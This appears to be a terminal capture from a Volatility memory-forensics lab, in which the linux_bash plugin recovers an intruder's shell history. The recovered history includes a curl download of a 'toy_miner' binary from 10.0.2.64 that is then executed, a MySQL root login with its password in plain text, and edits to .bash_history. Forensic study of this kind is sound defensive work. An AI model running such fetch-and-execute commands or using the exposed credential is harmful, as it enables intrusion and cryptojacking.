 Applications Places System Wed Dec 20, 02:38
ubuntu@volatility: ~/Desktop/Evidence
File Edit View Search Terminal Help
linux_psxview Find hidden processes with various process listings
linux_recover_filesystem Recovers the entire cached file system from memory
linux_route_cache Recovers the routing cache from memory
linux_sk_buff_cache Recovers packets from the sk_buff kmem_cache
linux_slabinfo Mimics /proc/slabinfo on a running machine
linux_strings Match physical offsets to virtual addresses (may take a while, VERY verbose)
linux_threads Prints threads of processes
linux_tmpfs Recovers tmpfs filesystems from memory
linux_truecrypt_passphrase Recovers cached Truecrypt passphrases
linux_vma_cache Gather VMAs from the vm_area_struct cache
linux_volshell Shell in the memory image
linux_yarascan A shell in the Linux memory image
mbrparser Scans for and parses potential Master Boot Records (MBRs)
patcher Patches memory based on page scans
raw2dmp Converts a physical memory sample to a windbg crash dump
vmwareinfo Dump VMware VMSS/VMSN information
ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid Name Command Time Command
-------- -------------------- ------------------------------ -------
8092 bash 2023-10-02 18:13:46 UTC+0000 sudo su
8092 bash 2023-10-02 18:15:44 UTC+0000 git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
8092 bash 2023-10-02 18:15:53 UTC+0000 ls
8092 bash 2023-10-02 18:15:55 UTC+0000 make
8092 bash 2023-10-02 18:16:16 UTC+0000 vi ~/.bash_history
8092 bash 2023-10-02 18:16:38 UTC+0000
8092 bash 2023-10-02 18:16:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:16:42 UTC+0000 sudo su
8092 bash 2023-10-02 18:18:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:18:41 UTC+0000 vi ~/.bash_history
10205 bash 2023-10-02 18:19:58 UTC+0000 mysql -u root -p'NEhX4VSrN7sV'
10205 bash 2023-10-02 18:19:58 UTC+0000 id
10205 bash 2023-10-02 18:19:58 UTC+0000 curl http://10.0.2.64/toy_miner -o miner
10205 bash 2023-10-02 18:19:58 UTC+0000 ./miner
10205 bash 2023-10-02 18:19:58 UTC+0000 cat /home/elfie/.bash_history
10205 bash 2023-10-02 18:20:03 UTC+0000 vi .bash_history
10205 bash 2023-10-02 18:21:21 UTC+0000 cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bas